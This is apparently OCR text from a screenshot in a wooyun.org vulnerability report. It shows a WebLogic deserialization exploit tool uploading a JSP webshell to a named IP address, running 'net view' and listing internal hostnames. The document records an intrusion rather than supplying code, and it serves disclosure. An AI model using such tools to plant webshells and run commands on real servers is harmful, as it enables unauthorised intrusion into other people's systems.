 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.2.102.180 Port: 80 DisConn
FilePath: mains\njfxyc_domain\autodeploy\njfxyc\t.jsp Upload
CMD: net view Execute
Result:
-------------------------------------------------------------------------------
\\FRONT-PC
\\FRONT-PC1 FRONT-PC1
\\FXBDBSERVER FXBDBSERVER
\\FXBJSSERVER
\\FXBWEBSERVER FXBWEBSERVER
\\IBM
\\IBM-DBE46D8D6F4
www.wooyun.org